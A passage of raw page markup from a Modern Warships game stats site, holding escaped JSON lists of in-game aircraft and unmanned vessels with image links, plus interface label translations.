Hip\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG144.jpeg?v=56c24e94\&quot;,\&quot;id\&quot;:\&quot;MIG144\&quot;,\&quot;name\&quot;:\&quot;MiG-1.44 Flatpack\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG29.jpeg?v=5502cc58\&quot;,\&quot;id\&quot;:\&quot;MIG29\&quot;,\&quot;name\&quot;:\&quot;MiG-29K Fulcrum\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG31.jpeg?v=0cd4cc9e\&quot;,\&quot;id\&quot;:\&quot;MIG31\&quot;,\&quot;name\&quot;:\&quot;MiG-31BM Foxhound\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG35.jpeg?v=141391ea\&quot;,\&quot;id\&quot;:\&quot;MIG35\&quot;,\&quot;name\&quot;:\&quot;MiG-35D Fulcrum-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG41.jpeg?v=82a9409e\&quot;,\&quot;id\&quot;:\&quot;MIG41\&quot;,\&quot;name\&quot;:\&quot;MiG-41\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MIG41M.jpeg?v=f39f0a66\&quot;,\&quot;id\&quot;:\&quot;MIG41M\&quot;,\&quot;name\&quot;:\&quot;MiG-41M Super Fulmar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MikoyanSkat.jpeg?v=10090df5\&quot;,\&quot;id\&quot;:\&quot;MikoyanSkat\&quot;,\&quot;name\&quot;:\&quot;Skat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mirage20005F.jpeg?v=768a6c31\&quot;,\&quot;id\&quot;:\&quot;Mirage20005F\&quot;,\&quot;name\&quot;:\&quot;Mirage 2000-5F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MirageIVP.jpeg?v=526f1907\&quot;,\&quot;id\&quot;:\&quot;MirageIVP\&quot;,\&quot;name\&quot;:\&quot;Mirage IVP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Moskalyev.jpeg?v=5a70f278\&quot;,\&quot;id\&quot;:\&quot;Moskalyev\&quot;,\&quot;name\&quot;:\&quot;Moskalyev DSB-LK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ20.jpeg?v=04f142d8\&quot;,\&quot;id\&quot;:\&quot;MQ20\&quot;,\&quot;name\&quot;:\&quot;MQ-20 Avenger\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ25.jpeg?v=40444ac2\&quot;,\&quot;id\&quot;:\&quot;MQ25\&quot;,\&quot;name\&quot;:\&quot;MQ-25 Stingray-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ9.jpeg?v=fc97dc75\&quot;,\&quot;id\&quot;:\&quot;MQ9\&quot;,\&quot;name\&quot;:\&quot;MQ-9 Reaper\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MUH1.jpeg?v=ca586fd6\&quot;,\&quot;id\&quot;:\&quot;MUH1\&quot;,\&quot;name\&quot;:\&quot;MUH-1 Marineon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NH90.jpeg?v=83374915\&quot;,\&quot;id\&quot;:\&quot;NH90\&quot;,\&quot;name\&quot;:\&quot;NH-90 NHF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NimrodMRA4.jpeg?v=904ee55b\&quot;,\&quot;id\&quot;:\&quot;NimrodMRA4\&quot;,\&quot;name\&quot;:\&quot;Nimrod MRA4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OH1Ninja.jpeg?v=54fdfbc4\&quot;,\&quot;id\&quot;:\&quot;OH1Ninja\&quot;,\&quot;name\&quot;:\&quot;OH-1 Ninja\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OH2BShuriken.jpeg?v=2b8232b0\&quot;,\&quot;id\&quot;:\&quot;OH2BShuriken\&quot;,\&quot;name\&quot;:\&quot;OH-2B Shuriken\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Osprey.jpeg?v=87b8754e\&quot;,\&quot;id\&quot;:\&quot;Osprey\&quot;,\&quot;name\&quot;:\&quot;SV-22 Osprey\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P125.jpeg?v=18c041a6\&quot;,\&quot;id\&quot;:\&quot;P125\&quot;,\&quot;name\&quot;:\&quot;P.125\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P1Kawasaki.jpeg?v=3958c159\&quot;,\&quot;id\&quot;:\&quot;P1Kawasaki\&quot;,\&quot;name\&quot;:\&quot;P-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P8APoseidon.jpeg?v=f92e7ab6\&quot;,\&quot;id\&quot;:\&quot;P8APoseidon\&quot;,\&quot;name\&quot;:\&quot;P-8A Poseidon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PAKDA.jpeg?v=0eb63a16\&quot;,\&quot;id\&quot;:\&quot;PAKDA\&quot;,\&quot;name\&quot;:\&quot;PAK DA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PAKDAM.jpeg?v=789c1f1f\&quot;,\&quot;id\&quot;:\&quot;PAKDAM\&quot;,\&quot;name\&quot;:\&quot;PAK DA M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Phenom.jpeg?v=d240c163\&quot;,\&quot;id\&quot;:\&quot;Phenom\&quot;,\&quot;name\&quot;:\&quot;Phenom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Project231.jpeg?v=dcb1e815\&quot;,\&quot;id\&quot;:\&quot;Project231\&quot;,\&quot;name\&quot;:\&quot;Project 231\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PSF01.jpeg?v=ee696e80\&quot;,\&quot;id\&quot;:\&quot;PSF01\&quot;,\&quot;name\&quot;:\&quot;PSF-01\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Qaher313.jpeg?v=b13bd44b\&quot;,\&quot;id\&quot;:\&quot;Qaher313\&quot;,\&quot;name\&quot;:\&quot;Qaher-313\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Rafale.jpeg?v=129fc365\&quot;,\&quot;id\&quot;:\&quot;Rafale\&quot;,\&quot;name\&quot;:\&quot;Rafale M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAH66.jpeg?v=2e20fe7c\&quot;,\&quot;id\&quot;:\&quot;RAH66\&quot;,\&quot;name\&quot;:\&quot;RAH-66 Comanche\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAH66B.jpeg?v=78ce2ebc\&quot;,\&quot;id\&quot;:\&quot;RAH66B\&quot;,\&quot;name\&quot;:\&quot;RAH-66B Sea Comanche\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Remora.jpeg?v=25901acc\&quot;,\&quot;id\&quot;:\&quot;Remora\&quot;,\&quot;name\&quot;:\&quot;Remora-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Rhombat.jpeg?v=36fef831\&quot;,\&quot;id\&quot;:\&quot;Rhombat\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Rhombat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S70B.jpeg?v=a4d81b6e\&quot;,\&quot;id\&quot;:\&quot;S70B\&quot;,\&quot;name\&quot;:\&quot;S-70BM Sledopit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S97Raider.jpeg?v=bd81ed26\&quot;,\&quot;id\&quot;:\&quot;S97Raider\&quot;,\&quot;name\&quot;:\&quot;S-97 Raider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Scorpion.jpeg?v=b4e7d4e1\&quot;,\&quot;id\&quot;:\&quot;Scorpion\&quot;,\&quot;name\&quot;:\&quot;Scorpion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SH37Viggen.jpeg?v=94fae36d\&quot;,\&quot;id\&quot;:\&quot;SH37Viggen\&quot;,\&quot;name\&quot;:\&quot;SH 37 Viggen\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SP12.jpeg?v=5302bf47\&quot;,\&quot;id\&quot;:\&quot;SP12\&quot;,\&quot;name\&quot;:\&quot;SP-12 Sapsan\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SpyderWing.jpeg?v=9cc8cf61\&quot;,\&quot;id\&quot;:\&quot;SpyderWing\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Spyder Wing\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SR71D.jpeg?v=9f745ba6\&quot;,\&quot;id\&quot;:\&quot;SR71D\&quot;,\&quot;name\&quot;:\&quot;SR-71D Blackbird\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SR72.jpeg?v=d72bfd0a\&quot;,\&quot;id\&quot;:\&quot;SR72\&quot;,\&quot;name\&quot;:\&quot;SR-72 Dark Star\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Strikeswitch.jpeg?v=d3886487\&quot;,\&quot;id\&quot;:\&quot;Strikeswitch\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Strikeswitch\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU24M.jpeg?v=4e89c729\&quot;,\&quot;id\&quot;:\&quot;SU24M\&quot;,\&quot;name\&quot;:\&quot;Su-24M Fencer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU25UBP.jpeg?v=29049c71\&quot;,\&quot;id\&quot;:\&quot;SU25UBP\&quot;,\&quot;name\&quot;:\&quot;Su-25UBP Frogfoot\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU27SM3.jpeg?v=cdb78f08\&quot;,\&quot;id\&quot;:\&quot;SU27SM3\&quot;,\&quot;name\&quot;:\&quot;Su-27SM3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU33.jpeg?v=9836a267\&quot;,\&quot;id\&quot;:\&quot;SU33\&quot;,\&quot;name\&quot;:\&quot;Su-33 Flanker-D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU34.jpeg?v=3a25fe8d\&quot;,\&quot;id\&quot;:\&quot;SU34\&quot;,\&quot;name\&quot;:\&quot;Su-34 Fullback\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU35.jpeg?v=e56218a9\&quot;,\&quot;id\&quot;:\&quot;SU35\&quot;,\&quot;name\&quot;:\&quot;Su-35S Flanker-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU37.jpeg?v=e6662f9d\&quot;,\&quot;id\&quot;:\&quot;SU37\&quot;,\&quot;name\&quot;:\&quot;Su-37 Terminator\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU39.jpeg?v=3be9e5d2\&quot;,\&quot;id\&quot;:\&quot;SU39\&quot;,\&quot;name\&quot;:\&quot;Su-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU47.jpeg?v=246e00cd\&quot;,\&quot;id\&quot;:\&quot;SU47\&quot;,\&quot;name\&quot;:\&quot;Su-47 Berkut\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57A.jpeg?v=40f2d8ba\&quot;,\&quot;id\&quot;:\&quot;SU57A\&quot;,\&quot;name\&quot;:\&quot;Su-57-A Felon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57B.jpeg?v=40f2d8ba\&quot;,\&quot;id\&quot;:\&quot;SU57B\&quot;,\&quot;name\&quot;:\&quot;Su-57-B Felon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU57M.jpeg?v=2e8c70de\&quot;,\&quot;id\&quot;:\&quot;SU57M\&quot;,\&quot;name\&quot;:\&quot;Su-57M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SU75.jpeg?v=d4069a74\&quot;,\&quot;id\&quot;:\&quot;SU75\&quot;,\&quot;name\&quot;:\&quot;Su-75 Checkmate\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Submarine_Straj_Camcopter100.jpeg?v=0863023f\&quot;,\&quot;id\&quot;:\&quot;Submarine_Straj_Camcopter100\&quot;,\&quot;name\&quot;:\&quot;Camcopter Strazh\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SuperEtendard.jpeg?v=9d7f0a27\&quot;,\&quot;id\&quot;:\&quot;SuperEtendard\&quot;,\&quot;name\&quot;:\&quot;Super Etendard\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SuperLynx.jpeg?v=c1cc8d53\&quot;,\&quot;id\&quot;:\&quot;SuperLynx\&quot;,\&quot;name\&quot;:\&quot;WG-13 Super Lynx\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SwordfishMPA6000.jpeg?v=bb7a73e7\&quot;,\&quot;id\&quot;:\&quot;SwordfishMPA6000\&quot;,\&quot;name\&quot;:\&quot;Swordfish MPA Global 6000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/T4.jpeg?v=98cc0222\&quot;,\&quot;id\&quot;:\&quot;T4\&quot;,\&quot;name\&quot;:\&quot;T-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/T929.jpeg?v=8bbe441a\&quot;,\&quot;id\&quot;:\&quot;T929\&quot;,\&quot;name\&quot;:\&quot;T-929 ATAK 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Taranis.jpeg?v=35ef3295\&quot;,\&quot;id\&quot;:\&quot;Taranis\&quot;,\&quot;name\&quot;:\&quot;BAE System Taranis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TB001A.jpeg?v=cdca7113\&quot;,\&quot;id\&quot;:\&quot;TB001A\&quot;,\&quot;name\&quot;:\&quot;TB-001A Scorpion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TEDBF.jpeg?v=61054f33\&quot;,\&quot;id\&quot;:\&quot;TEDBF\&quot;,\&quot;name\&quot;:\&quot;TEDBF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Tempest.jpeg?v=b200c41c\&quot;,\&quot;id\&quot;:\&quot;Tempest\&quot;,\&quot;name\&quot;:\&quot;BAE System Tempest\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TFX.jpeg?v=ae3dde87\&quot;,\&quot;id\&quot;:\&quot;TFX\&quot;,\&quot;name\&quot;:\&quot;TF-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TornadoF3.jpeg?v=d5aacf35\&quot;,\&quot;id\&quot;:\&quot;TornadoF3\&quot;,\&quot;name\&quot;:\&quot;Tornado F.Mk.3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU142M3M.jpeg?v=a3e29733\&quot;,\&quot;id\&quot;:\&quot;TU142M3M\&quot;,\&quot;name\&quot;:\&quot;Tu-142M3M Bear-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU160M.jpeg?v=f972241e\&quot;,\&quot;id\&quot;:\&quot;TU160M\&quot;,\&quot;name\&quot;:\&quot;TU-160M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU222.jpeg?v=1bfb95b9\&quot;,\&quot;id\&quot;:\&quot;TU222\&quot;,\&quot;name\&quot;:\&quot;TU-222\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU22M3M.jpeg?v=ffb28434\&quot;,\&quot;id\&quot;:\&quot;TU22M3M\&quot;,\&quot;name\&quot;:\&quot;Tu-22M3M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TU95MS.jpeg?v=b4fc09f6\&quot;,\&quot;id\&quot;:\&quot;TU95MS\&quot;,\&quot;name\&quot;:\&quot;Tu-95MS Bear-H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/TyphoonF2.jpeg?v=1b8df1f6\&quot;,\&quot;id\&quot;:\&quot;TyphoonF2\&quot;,\&quot;name\&quot;:\&quot;Typhoon F2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/V247Vigilant.jpeg?v=11ec3f03\&quot;,\&quot;id\&quot;:\&quot;V247Vigilant\&quot;,\&quot;name\&quot;:\&quot;V-247 Vigilant\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Valor.jpeg?v=1e4a4b3d\&quot;,\&quot;id\&quot;:\&quot;Valor\&quot;,\&quot;name\&quot;:\&quot;MV-75 (V-280 Valor)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/WildcatHMA2.jpeg?v=9492b687\&quot;,\&quot;id\&quot;:\&quot;WildcatHMA2\&quot;,\&quot;name\&quot;:\&quot;Wildcat HMA 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Wingman.jpeg?v=e88776d4\&quot;,\&quot;id\&quot;:\&quot;Wingman\&quot;,\&quot;name\&quot;:\&quot;Wingman\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/X47B.jpeg?v=997d1a97\&quot;,\&quot;id\&quot;:\&quot;X47B\&quot;,\&quot;name\&quot;:\&quot;X-47B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/XQ58.jpeg?v=512212ec\&quot;,\&quot;id\&quot;:\&quot;XQ58\&quot;,\&quot;name\&quot;:\&quot;XQ-58 Valkyrie\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yak141.jpeg?v=b6bb7cb3\&quot;,\&quot;id\&quot;:\&quot;Yak141\&quot;,\&quot;name\&quot;:\&quot;Yak-141 Freestyle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Yak38.jpeg?v=4186277f\&quot;,\&quot;id\&quot;:\&quot;Yak38\&quot;,\&quot;name\&quot;:\&quot;Yak-38\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YamatoAircraft.jpeg?v=79cb6752\&quot;,\&quot;id\&quot;:\&quot;YamatoAircraft\&quot;,\&quot;name\&quot;:\&quot;Nakajima E8N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/YF23.jpeg?v=b20fd245\&quot;,\&quot;id\&quot;:\&quot;YF23\&quot;,\&quot;name\&quot;:\&quot;YF-23 Black Widow II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z10.jpeg?v=2902deb0\&quot;,\&quot;id\&quot;:\&quot;Z10\&quot;,\&quot;name\&quot;:\&quot;WZ-10 CAIC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z18F.jpeg?v=9ff5d1ad\&quot;,\&quot;id\&quot;:\&quot;Z18F\&quot;,\&quot;name\&quot;:\&quot;Z-18F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z19.jpeg?v=ba11057f\&quot;,\&quot;id\&quot;:\&quot;Z19\&quot;,\&quot;name\&quot;:\&quot;WZ-19 CAIC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z19E.jpeg?v=372aac14\&quot;,\&quot;id\&quot;:\&quot;Z19E\&quot;,\&quot;name\&quot;:\&quot;Z-19E Kite\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z20H.jpeg?v=c29fbc22\&quot;,\&quot;id\&quot;:\&quot;Z20H\&quot;,\&quot;name\&quot;:\&quot;Z-20J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z21.jpeg?v=bc2480ab\&quot;,\&quot;id\&quot;:\&quot;Z21\&quot;,\&quot;name\&quot;:\&quot;Z-21\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Z6B.jpeg?v=9527d93d\&quot;,\&quot;id\&quot;:\&quot;Z6B\&quot;,\&quot;name\&quot;:\&quot;Z-6B\&quot;}]&quot;,&quot;uuv_data&quot;:&quot;[{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CHT1.jpeg?v=aae3aa66\&quot;,\&quot;id\&quot;:\&quot;CHT1\&quot;,\&quot;name\&quot;:\&quot;CH-T1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/D2500.jpeg?v=508e9ebb\&quot;,\&quot;id\&quot;:\&quot;D2500\&quot;,\&quot;name\&quot;:\&quot;D 2500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IcarusUSV.jpeg?v=78bf1047\&quot;,\&quot;id\&quot;:\&quot;IcarusUSV\&quot;,\&quot;name\&quot;:\&quot;Icarus USV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JariUSV.jpeg?v=774f954a\&quot;,\&quot;id\&quot;:\&quot;JariUSV\&quot;,\&quot;name\&quot;:\&quot;JARI USV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JariUSVAOrca.jpeg?v=40275973\&quot;,\&quot;id\&quot;:\&quot;JariUSVAOrca\&quot;,\&quot;name\&quot;:\&quot;JARI USV A Orca\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KatoriUUV.jpeg?v=b6ee15d6\&quot;,\&quot;id\&quot;:\&quot;KatoriUUV\&quot;,\&quot;name\&quot;:\&quot;Type 101\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MARSUEV.jpeg?v=8a108300\&quot;,\&quot;id\&quot;:\&quot;MARSUEV\&quot;,\&quot;name\&quot;:\&quot;MARS UEV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OrcaXLUUV.jpeg?v=93294b18\&quot;,\&quot;id\&quot;:\&quot;OrcaXLUUV\&quot;,\&quot;name\&quot;:\&quot;Orca XLUUV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM1.jpeg?v=109591ba\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM1\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial RAMSTORM 1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM4.jpeg?v=d5ecce52\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM4\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial RAMSTORM 4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RD09USV.jpeg?v=b746ae24\&quot;,\&quot;id\&quot;:\&quot;RD09USV\&quot;,\&quot;name\&quot;:\&quot;RD09 Marlin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Type102UUV.jpeg?v=18bc5dbb\&quot;,\&quot;id\&quot;:\&quot;Type102UUV\&quot;,\&quot;name\&quot;:\&quot;Type 102\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/WaspUH.jpeg?v=7176fe53\&quot;,\&quot;id\&quot;:\&quot;WaspUH\&quot;,\&quot;name\&quot;:\&quot;Wasp (UH-01)\&quot;}]&quot;,&quot;lang&quot;:&quot;en&quot;,&quot;i18n&quot;:{&quot;compare&quot;:&quot;Compare&quot;,&quot;close&quot;:&quot;Close&quot;,&quot;choose_another_item_from_the_list_to_compare&quot;:&quot;Choose another item from the list to compare&quot;}}"></compare-slide>
    </div>

    <div class="js-vue">
        <mobile-menu v-bind:context="{&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile 